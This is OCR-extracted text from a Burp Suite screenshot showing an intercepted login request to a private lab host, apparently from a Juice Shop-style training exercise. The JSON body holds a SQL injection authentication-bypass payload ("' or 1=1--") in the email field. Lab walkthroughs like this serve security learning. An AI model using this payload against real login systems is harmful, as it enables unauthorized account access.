 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.151.5:80
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.151.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Request attributes
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
Request query para
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 28
Request cookies
9 Origin: http://10.10.151.5
10 Connection: close
Request headers
11 Referer: http://10.10.151.5/
12 Cookie: io=XrhnNZ13mfVlXkFkAAAC; language=en; cookieconsent_status=dismiss
13
14 {
"email":"' or 1=1--",
"password":"a"
}